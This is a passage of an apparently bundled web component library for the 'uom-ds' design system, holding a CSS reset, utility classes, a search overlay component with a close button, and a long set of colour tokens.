  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional \`:invalid\` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to \`inherit\` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements \`display: block\` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add \`vertical-align: middle\` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/*
Make elements with the HTML hidden attribute stay hidden by default.
*/

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

                body {
                  font-family: 'Source Sans 3', 'Helvetica', 'Arial', sans-serif;
                }
              

              :host {
                font-family: "Source Sans 3", "Helvetica", "Arial", sans-serif, sans-serif;
              }
            
/* layer: shortcuts */
.container{width:100%;}
.group:focus-visible .udds-focus-on-dark{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;}
.udds-focus-on-dark:focus-visible{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;}
:host([data-ready]) .ready-fade-in{opacity:1;}
.ready-fade-in{opacity:0;transition-property:opacity;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:300ms;transition-delay:100ms;}
@media (min-width: 360px){
.container{max-width:360px;}
}
@media (min-width: 720px){
.container{max-width:720px;}
}
@media (min-width: 1024px){
.container{max-width:1024px;}
}
/* layer: default */
.static{position:static;}
.line-clamp-1{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;line-clamp:1;}
.mr-075{margin-right:0.75rem;}
.block{display:block;}
.size-125{width:1.25rem;height:1.25rem;}
.size-150{width:1.5rem;height:1.5rem;}
.size-200{width:2rem;height:2rem;}
.size-250{width:2.5rem;height:2.5rem;}
.min-h-\\[1\\.75rem\\]{min-height:1.75rem;}
.min-h-\\[2\\.75rem\\]{min-height:2.75rem;}
.flex{display:flex;}
.inline-flex{display:inline-flex;}
.items-center{align-items:center;}
.justify-end{justify-content:flex-end;}
.justify-center{justify-content:center;}
.gap-100{gap:1rem;}
.px-025{padding-left:0.25rem;padding-right:0.25rem;}
.py-075{padding-top:0.75rem;padding-bottom:0.75rem;}
.font-size-\\[0\\.875rem\\]{font-size:0.875rem;}
.text-\\[\\#ABC1A7\\]{--un-text-opacity:1;color:rgb(171 193 167 / var(--un-text-opacity)) /* #ABC1A7 */;}
.hover\\:text-\\[\\#EAEFE9\\]:hover{--un-text-opacity:1;color:rgb(234 239 233 / var(--un-text-opacity)) /* #EAEFE9 */;}
.fw-400{font-weight:400;}
.leading-\\[140\\%\\]{line-height:140%;}
.tracking-200{letter-spacing:0.08em;}
.font-200{font-family:"Source Sans 3", "Helvetica", "Arial", sans-serif;}
.uppercase{text-transform:uppercase;}
.hover\\:underline:hover{text-decoration-line:underline;}
.no-underline{text-decoration:none;}
@media (min-width: 720px){
.md\\:size-150{width:1.5rem;height:1.5rem;}
.md\\:size-200{width:2rem;height:2rem;}
.md\\:size-250{width:2.5rem;height:2.5rem;}
.md\\:size-300{width:3rem;height:3rem;}
};
    `,
  p`
      :host {
        display: block;
      }
    `
];
go([
  d({ type: Array })
], ro.prototype, "items", 2);
ro = go([
  H("uom-ds-mega-menu-tier-zero-nav")
], ro);
var ee = Object.defineProperty, re = Object.getOwnPropertyDescriptor, N = (o, e, r, t) => {
  for (var s = t > 1 ? void 0 : t ? re(e, r) : e, n = o.length - 1, i; n >= 0; n--)
    (i = o[n]) && (s = (t ? i(e, r, s) : i(s)) || s);
  return t && s && ee(e, r, s), s;
};
let C = class extends $ {
  constructor() {
    super(...arguments), this.inputId = R.inputId, this.inputLabel = R.inputLabel, this.placeholder = R.inputPlaceholder, this.queryParamKey = R.queryParamKey, this.queryParams = R.queryParams, this.queryUrl = R.queryUrl, this.handleCloseRequest = (o) => {
      o.preventDefault(), o.stopPropagation(), this.dispatchEvent(
        new CustomEvent("close-request", {
          bubbles: !0,
          composed: !0,
          detail: {
            type: O.eventDetailType
          }
        })
      );
    };
  }
  // === State ===
  // (No state defined)
  // === Queries ===
  // (No queries defined)
  // === Lifecycle Methods ===
  /**
   * Sets the test ID attribute when the component is added to the DOM.
   * @returns void
   * @override
   * @public
   */
  connectedCallback() {
    super.connectedCallback(), this.setAttribute("data-testid", Fo.component);
  }
  // === Private Properties ===
  // (No private properties defined)
  // === Private Methods ===
  // (No private methods defined)
  // === Public Methods ===
  // (No public methods defined except render)
  // === Render Helpers ===
  // (No render helper methods defined)
  // === Render ===
  /**
   * Renders the search overlay with input field and close button.
   * @returns A template result representing the search overlay
   * @override
   * @public
   */
  render() {
    return a`
      <div class="dark contents">
        <div
          class="contain-layout bg-primary gap-075 p-100 size-full items-baseline grid grid-flow-col justify-end"
        >
          <!-- Search overlay title for screen readers -->
          <h2 id="search-overlay-title" class="sr-only">
            ${O.titleText}
          </h2>

          <!-- Search input wrapper -->
          <div class="min-w-25rem grow">
            <uom-ds-search-bar
              ?isAutoFocusEnabled=${!0}
              .queryParams=${this.queryParams}
              .responsiveSizeVariants=${{
      MEGA_MENU_INLINE: "impactful"
    }}
              inputId=${this.inputId}
              label=${this.inputLabel}
              mode="secondary"
              placeholder=${this.placeholder}
              searchParamKey=${this.queryParamKey}
              searchUrl=${this.queryUrl}
            ></uom-ds-search-bar>
          </div>

          <!-- Close button -->
          <button
            @click=${this.handleCloseRequest}
            aria-label=${O.closeButtonLabel}
            class="px-[0.4375rem] aspect-ratio-1/1 font-200 font-400 font-size-[0.875rem] text-center flex-col flex place-items-center text-link-inverse fill-text-link-inverse hover:fill-text-link-hover-inverse active:fill-text-link-active-inverse hover:text-link-hover-inverse hover:underline active:text-link-active-inverse udds-focus"
            type="button"
          >
            <uom-ds-icon iconId="close" isDecorative></uom-ds-icon>
            <span>${O.closeButtonText}</span>
          </button>
        </div>
      </div>
    `;
  }
};
C.styles = [
  p`
      /* Required for UnoCSS utilities to work within Shadow DOM */
      /* layer: preflights */
*,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}

                :host {
  --uom-ds-color-brand-100: #f3f3f6;
  --uom-ds-color-brand-200: #dddfe7;
  --uom-ds-color-brand-300: #cacdd9;
  --uom-ds-color-brand-400: #b5baca;
  --uom-ds-color-brand-500: #8389a5;
  --uom-ds-color-brand-600: #656c8b;
  --uom-ds-color-brand-700: #48527a;
  --uom-ds-color-brand-800: #333f6a;
  --uom-ds-color-brand-900: #212e5d;
  --uom-ds-color-brand-1000: #0f1d51;
  --uom-ds-color-brand-1100: #000f46;
  --uom-ds-color-brand-1200: #000b34;
  --uom-ds-color-sage-100: #f1f5f1;
  --uom-ds-color-sage-200: #d9e3d8;
  --uom-ds-color-sage-300: #c3d2c0;
  --uom-ds-color-sage-400: #abc1a7;
  --uom-ds-color-sage-500: #81927c;
  --uom-ds-color-sage-600: #677364;
  --uom-ds-color-sage-700: #4e564a;
  --uom-ds-color-sage-800: #3d4239;
  --uom-ds-color-sage-900: #2e322c;
  --uom-ds-color-sage-1000: #20231e;
  --uom-ds-color-blue-100: #e3f6fd;
  --uom-ds-color-blue-200: #b1e8f8;
  --uom-ds-color-blue-300: #81daf5;
  --uom-ds-color-blue-400: #47c8f0;
  --uom-ds-color-blue-500: #2f95b7;
  --uom-ds-color-blue-600: #1f7593;
  --uom-ds-color-blue-700: #0f5a77;
  --uom-ds-color-blue-800: #054661;
  --uom-ds-color-blue-900: #00354c;
  --uom-ds-color-blue-1000: #002535;
  --uom-ds-color-pink-100: #feeef7;
  --uom-ds-color-pink-200: #fbd4eb;
  --uom-ds-color-pink-300: #f9bae0;
  --uom-ds-color-pink-400: #f69cd2;
  --uom-ds-color-pink-500: #e255a9;
  --uom-ds-color-pink-600: #bb3e86;
  --uom-ds-color-pink-700: #932b63;
  --uom-ds-color-pink-800: #791c4b;
  --uom-ds-color-pink-900: #5d1439;
  --uom-ds-color-pink-1000: #410e28;
  --uom-ds-color-red-100: #fff1f2;
  --uom-ds-color-red-200: #ffd5d8;
  --uom-ds-color-red-300: #ffbcc1;
  --uom-ds-color-red-400: #ff9fa6;
  --uom-ds-color-red-500: #ff4756;
  --uom-ds-color-red-600: #db1927;
  --uom-ds-color-red-700: #a8101e;
  --uom-ds-color-red-800: #860512;
  --uom-ds-color-red-900: #69000b;
  --uom-ds-color-red-1000: #4d0008;
  --uom-ds-color-yellow-100: #fff5cb;
  --uom-ds-color-yellow-200: #ffdf57;
  --uom-ds-color-yellow-300: #f7c825;
  --uom-ds-color-yellow-400: #e9b11e;
  --uom-ds-color-yellow-500: #c07c11;
  --uom-ds-color-yellow-600: #ac5907;
  --uom-ds-color-yellow-700: #8e3b00;
  --uom-ds-color-yellow-800: #6f2d00;
  --uom-ds-color-yellow-900: #542200;
  --uom-ds-color-yellow-1000: #3b1800;
  --uom-ds-color-green-100: #f2f6e2;
  --uom-ds-color-green-200: #dce5b0;
  --uom-ds-color-green-300: #c6d57d;
  --uom-ds-color-green-400: #aec448;
  --uom-ds-color-green-500: #7f9621;
  --uom-ds-color-green-600: #60751f;
  --uom-ds-color-green-700: #445b1f;
  --uom-ds-color-green-800: #31471d;
  --uom-ds-color-green-900: #243618;
  --uom-ds-color-green-1000: #192510;
  --uom-ds-color-neutral-100: #f4f4f4;
  --uom-ds-color-neutral-200: #e0e0e0;
  --uom-ds-color-neutral-300: #cdcdcd;
  --uom-ds-color-neutral-400: #bababa;
  --uom-ds-color-neutral-500: #8c8c8c;
  --uom-ds-color-neutral-600: #707070;
  --uom-ds-color-neutral-700: #535353;
  --uom-ds-color-neutral-800: #414141;
  --uom-ds-color-neutral-900: #313131;
  --uom-ds-color-neutral-1000: #222222;
  --uom-ds-color-white-100: #ffffff;
  --uom-ds-color-white-090: rgba(255, 255, 255, 0.9);
  --uom-ds-color-white-080: rgba(255, 255, 255, 0.8);
  --uom-ds-color-white-070: rgba(255, 255, 255, 0.7);
  --uom-ds-color-white-060: rgba(255, 255, 255, 0.6);
  --uom-ds-color-white-050: rgba(255, 255, 255, 0.5);
  --uom-ds-color-white-040: rgba(255, 255, 255, 0.4);
  --uom-ds-color-white-030: rgba(255, 255, 255, 0.3);
  --uom-ds-color-white-020: rgba(255, 255, 255, 0.2);
  --uom-ds-color-white-010: rgba(255, 255, 255, 0.1);
  --uom-ds-color-white-000: rgba(255, 255, 255, 0);
  --uom-ds-color-black-100: #000000;
  --uom-ds-color-black-090: rgba(0, 0, 0, 0.9);
  --uom-ds-color-black-080: rgba(0, 0, 0, 0.8);
  --uom-ds-color-black-070: rgba(0, 0, 0, 0.7);
  --uom-ds-color-black-060: rgba(0, 0, 0, 0.6);
  --uom-ds-color-black-050: rgba(0, 0, 0, 0.5);
  --uom-ds-color-black-040: rgba(0, 0, 0, 0.4);
  --uom-ds-color-black-030: rgba(0, 0, 0, 0.3);
  --uom-ds-color-black-020: rgba(0, 0, 0, 0.2);
  --uom-ds-color-black-010: rgba(0, 0, 0, 0.1);
  --uom-ds-color-black-000: rgba(0, 0, 0, 0);
  --uom-ds-color-interactive-100: #eaf4fe;
  --uom-ds-color-interactive-200: #c8dffc;
  --uom-ds-color-interactive-300: #a7cdf9;
  --uom-ds-color-interactive-400: #8dbff7;
  --uom-ds-color-interactive-500: #378df1;
  --uom-ds-color-interactive-600: #0d6cdd;
  --uom-ds-color-interactive-700: #004ead;
  --uom-ds-color-interactive-800: #003f8b;
  --uom-ds-color-interactive-900: #002f69;
  --uom-ds-color-interactive-1000: #002249;
  --uom-ds-color-transparency-000: rgba(0, 0, 0, 0);
  --uom-ds-color-text-primary: #222222;
  --uom-ds-color-text-primary-inverse: #f4f4f4;
  --uom-ds-color-text-secondary: #414141;
  --uom-ds-color-text-secondary-inverse: #cdcdcd;
  --uom-ds-color-text-tertiary: #707070;
  --uom-ds-color-text-tertiary-inverse: #8c8c8c;
  --uom-ds-color-text-brand: #000f46;
  --uom-ds-color-text-brand-inverse: #ffffff;
  --uom-ds-color-text-status-error: #db1927;
  --uom-ds-color-text-status-error-inverse: #ff4756;
  --uom-ds-color-text-status-info: #1f7593;
  --uom-ds-color-text-status-info-inverse: #2f95b7;
  --uom-ds-color-text-status-null: #707070;
  --uom-ds-color-text-status-null-inverse: #8c8c8c;
  --uom-ds-color-text-status-success: #60751f;
  --uom-ds-color-text-status-success-inverse: #7f9621;
  --uom-ds-color-text-status-warning: #ac5907;
  --uom-ds-color-text-status-warning-inverse: #c07c11;
  --uom-ds-color-text-button: #000f46;
  --uom-ds-color-text-button-inverse: #ffffff;
  --uom-ds-color-text-button-tertiary: #000f46;
  --uom-ds-color-text-button-tertiary-inverse: #ffffff;
  --uom-ds-color-text-button-ghost: #000f46;
  --uom-ds-color-text-button-ghost-inverse: #ffffff;
  --uom-ds-color-text-button-disabled: #707070;
  --uom-ds-color-text-button-disabled-inverse: #707070;
  --uom-ds-color-text-input: #222222;
  --uom-ds-color-text-input-inverse: #222222;
  --uom-ds-color-text-input-placeholder: #707070;
  --uom-ds-color-text-input-placeholder-inverse: #707070;
  --uom-ds-color-text-input-disabled: #707070;
  --uom-ds-color-text-input-disabled-inverse: #707070;
  --uom-ds-color-text-link: #003f8b;
  --uom-ds-color-text-link-inverse: #ffffff;
  --uom-ds-color-text-link-hover: #004ead;
  --uom-ds-color-text-link-hover-inverse: #47c8f0;
  --uom-ds-color-text-link-active: #002f69;
  --uom-ds-color-text-link-active-inverse: #2f95b7;
  --uom-ds-color-text-link-focus: #003f8b;
  --uom-ds-color-text-link-focus-inverse: #ffffff;
  --uom-ds-color-text-link-visited: #0f5a77;
  --uom-ds-color-text-link-visited-inverse: #8dbff7;
  --uom-ds-color-text-link-disabled: #707070;
  --uom-ds-color-text-link-disabled-inverse: #8c8c8c;
  --uom-ds-color-text-tag: #000f46;
  --uom-ds-color-text-tag-inverse: #000f46;
  --uom-ds-color-text-tag-primary: #000f46;
  --uom-ds-color-text-tag-primary-inverse: #000f46;
  --uom-ds-color-text-tag-secondary: #000f46;
  --uom-ds-color-text-tag-secondary-inverse: #000f46;
  --uom-ds-color-text-tag-tertiary: #000f46;
  --uom-ds-color-text-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-text-tag-disabled: #707070;
  --uom-ds-color-text-tag-disabled-inverse: #707070;
  --uom-ds-color-background-elevation-1: #ffffff;
  --uom-ds-color-background-elevation-1-inverse: #0f1d51;
  --uom-ds-color-background-elevation-2: #ffffff;
  --uom-ds-color-background-elevation-2-inverse: #212e5d;
  --uom-ds-color-background-elevation-3: #ffffff;
  --uom-ds-color-background-elevation-3-inverse: #333f6a;
  --uom-ds-color-background-primary: #ffffff;
  --uom-ds-color-background-primary-inverse: #000f46;
  --uom-ds-color-background-secondary: #f4f4f4;
  --uom-ds-color-background-secondary-inverse: #000b34;
  --uom-ds-color-background-tertiary: #f1f5f1;
  --uom-ds-color-background-tertiary-inverse: #00354c;
  --uom-ds-color-background-status-error: #fff1f2;
  --uom-ds-color-background-status-error-inverse: #4d0008;
  --uom-ds-color-background-status-error-bold: #db1927;
  --uom-ds-color-background-status-error-bold-inverse: #ff4756;
  --uom-ds-color-background-status-info: #e3f6fd;
  --uom-ds-color-background-status-info-inverse: #002535;
  --uom-ds-color-background-status-info-bold: #1f7593;
  --uom-ds-color-background-status-info-bold-inverse: #2f95b7;
  --uom-ds-color-background-status-null: #f4f4f4;
  --uom-ds-color-background-status-null-inverse: #222222;
  --uom-ds-color-background-status-null-bold: #707070;
  --uom-ds-color-background-status-null-bold-inverse: #8c8c8c;
  --uom-ds-color-background-status-success: #f2f6e2;
  --uom-ds-color-background-status-success-inverse: #192510;
  --uom-ds-color-background-status-success-bold: #60751f;
  --uom-ds-color-background-status-success-bold-inverse: #7f9621;
  --uom-ds-color-background-status-warning: #fff5cb;
  --uom-ds-color-background-status-warning-inverse: #3b1800;
  --uom-ds-color-background-status-warning-bold: #ac5907;
  --uom-ds-color-background-status-warning-bold-inverse: #c07c11;
  --uom-ds-color-background-button-primary: #47c8f0;
  --uom-ds-color-background-button-primary-inverse: #47c8f0;
  --uom-ds-color-background-button-primary-hover: #81daf5;
  --uom-ds-color-background-button-primary-hover-inverse: #81daf5;
  --uom-ds-color-background-button-primary-active: #2f95b7;
  --uom-ds-color-background-button-primary-active-inverse: #2f95b7;
  --uom-ds-color-background-button-primary-disabled: #e0e0e0;
  --uom-ds-color-background-button-primary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-secondary: #abc1a7;
  --uom-ds-color-background-button-secondary-inverse: #abc1a7;
  --uom-ds-color-background-button-secondary-hover: #c3d2c0;
  --uom-ds-color-background-button-secondary-hover-inverse: #c3d2c0;
  --uom-ds-color-background-button-secondary-active: #81927c;
  --uom-ds-color-background-button-secondary-active-inverse: #81927c;
  --uom-ds-color-background-button-secondary-disabled: #e0e0e0;
  --uom-ds-color-background-button-secondary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-tertiary: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-hover: #81daf5;
  --uom-ds-color-background-button-tertiary-hover-inverse: #1f7593;
  --uom-ds-color-background-button-tertiary-active: #2f95b7;
  --uom-ds-color-background-button-tertiary-active-inverse: #054661;
  --uom-ds-color-background-button-tertiary-disabled: #e0e0e0;
  --uom-ds-color-background-button-tertiary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-ghost: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-hover: rgba(0, 0, 0, 0.1);
  --uom-ds-color-background-button-ghost-hover-inverse: rgba(255, 255, 255, 0.2);
  --uom-ds-color-background-button-ghost-active: rgba(0, 0, 0, 0.2);
  --uom-ds-color-background-button-ghost-active-inverse: rgba(255, 255, 255, 0.1);
  --uom-ds-color-background-button-ghost-disabled: #e0e0e0;
  --uom-ds-color-background-button-ghost-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-disabled: #e0e0e0;
  --uom-ds-color-background-button-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input: #ffffff;
  --uom-ds-color-background-input-inverse: #ffffff;
  --uom-ds-color-background-input-hover: #e3f6fd;
  --uom-ds-color-background-input-hover-inverse: #e3f6fd;
  --uom-ds-color-background-input-active: #81daf5;
  --uom-ds-color-background-input-active-inverse: #81daf5;
  --uom-ds-color-background-input-selected: #b1e8f8;
  --uom-ds-color-background-input-selected-inverse: #b1e8f8;
  --uom-ds-color-background-input-disabled: #e0e0e0;
  --uom-ds-color-background-input-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input-focus: #ffffff;
  --uom-ds-color-background-input-focus-inverse: #ffffff;
  --uom-ds-color-background-spotlight: #00354c;
  --uom-ds-color-background-spotlight-inverse: #00354c;
  --uom-ds-color-background-spotlight-hover: #054661;
  --uom-ds-color-background-spotlight-hover-inverse: #054661;
  --uom-ds-color-background-spotlight-active: #002535;
  --uom-ds-color-background-spotlight-active-inverse: #002535;
  --uom-ds-color-background-state-disabled: #e0e0e0;
  --uom-ds-color-background-state-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-tag-primary: #d9e3d8;
  --uom-ds-color-background-tag-primary-hover: #f1f5f1;
  --uom-ds-color-background-tag-primary-active: #c3d2c0;
  --uom-ds-color-background-tag-primary-selected: #abc1a7;
  --uom-ds-color-background-tag-secondary: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-inverse: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-hover: #81daf5;
  --uom-ds-color-background-tag-secondary-hover-inverse: #1f7593;
  --uom-ds-color-background-tag-secondary-active: #2f95b7;
  --uom-ds-color-background-tag-secondary-active-inverse: #054661;
  --uom-ds-color-stroke-status-error: #db1927;
  --uom-ds-color-stroke-status-error-inverse: #ff4756;
  --uom-ds-color-stroke-status-info: #1f7593;
  --uom-ds-color-stroke-status-info-inverse: #2f95b7;
  --uom-ds-color-stroke-status-null: #707070;
  --uom-ds-color-stroke-status-null-inverse: #8c8c8c;
  --uom-ds-color-stroke-status-success: #60751f;
  --uom-ds-color-stroke-status-success-inverse: #7f9621;
  --uom-ds-color-stroke-status-warning: #ac5907;
  --uom-ds-color-stroke-status-warning-inverse: #c07c11;
  --uom-ds-color-stroke-weaker: #dddfe7;
  --uom-ds-color-stroke-weaker-inverse: #212e5d;
  --uom-ds-color-stroke-weak: #b5baca;
  --uom-ds-color-stroke-weak-inverse: #48527a;
  --uom-ds-color-stroke-strong: #656c8b;
  --uom-ds-color-stroke-strong-inverse: #8389a5;
  --uom-ds-color-stroke-brand: #000f46;
  --uom-ds-color-stroke-brand-inverse: #ffffff;
  --uom-ds-color-stroke-focus: #0d6cdd;
  --uom-ds-color-stroke-focus-inverse: #378df1;
  --uom-ds-color-stroke-button: rgba(0, 0, 0, 0);
  --uom-ds-color-stroke-button-tertiary: #000f46;
  --uom-ds-color-stroke-button-tertiary-inverse: #ffffff;
  --uom-ds-color-stroke-button-disabled: #707070;
  --uom-ds-color-stroke-input: #000f46;
  --uom-ds-color-stroke-input-inverse: #ffffff;
  --uom-ds-color-stroke-input-error: #db1927;
  --uom-ds-color-stroke-input-error-inverse: #ff4756;
  --uom-ds-color-stroke-input-disabled: #707070;
  --uom-ds-color-stroke-input-disabled-inverse: #8c8c8c;
  --uom-ds-color-stroke-tag-inverse: #ffffff;
  --uom-ds-color-stroke-tag-tertiary: #000f46;
  --uom-ds-color-stroke-tag-disabled: #707070;
  --uom-ds-color-icon: #000f46;
  --uom-ds-color-icon-inverse: #ffffff;
  --uom-ds-color-icon-status-error: #db1927;
  --uom-ds-color-icon-status-error-inverse: #ff4756;
  --uom-ds-color-icon-status-info: #1f7593;
  --uom-ds-color-icon-status-info-inverse: #2f95b7;
  --uom-ds-color-icon-status-null: #707070;
  --uom-ds-color-icon-status-null-inverse: #8c8c8c;
  --uom-ds-color-icon-status-success: #60751f;
  --uom-ds-color-icon-status-success-inverse: #7f9621;
  --uom-ds-color-icon-status-warning: #ac5907;
  --uom-ds-color-icon-status-warning-inverse: #c07c11;
  --uom-ds-color-icon-interactive: #003f8b;
  --uom-ds-color-icon-interactive-inverse: #47c8f0;
  --uom-ds-color-icon-button: #000f46;
  --uom-ds-color-icon-button-inverse: #000f46;
  --uom-ds-color-icon-button-primary: #000f46;
  --uom-ds-color-icon-button-primary-inverse: #000f46;
  --uom-ds-color-icon-button-secondary: #000f46;
  --uom-ds-color-icon-button-secondary-inverse: #000f46;
  --uom-ds-color-icon-button-tertiary: #000f46;
  --uom-ds-color-icon-button-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-button-disabled: #707070;
  --uom-ds-color-icon-button-disabled-inverse: #707070;
  --uom-ds-color-icon-input-indicator: #000f46;
  --uom-ds-color-icon-input-indicator-inverse: #47c8f0;
  --uom-ds-color-icon-tag: #000f46;
  --uom-ds-color-icon-tag-inverse: #000f46;
  --uom-ds-color-icon-tag-primary: #000f46;
  --uom-ds-color-icon-tag-primary-inverse: #000f46;
  --uom-ds-color-icon-tag-secondary: #000f46;
  --uom-ds-color-icon-tag-secondary-inverse: #000f46;
  --uom-ds-color-icon-tag-tertiary: #000f46;
  --uom-ds-color-icon-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-tag-disabled: #707070;
  --uom-ds-color-icon-tag-disabled-inverse: #707070;
  --uom-ds-color-icon-brand: #000f46;
  --uom-ds-color-icon-brand-inverse: #ffffff;
  --uom-ds-dimension-space-100: 1rem;
  --uom-ds-dimension-space-125: 1.25rem;
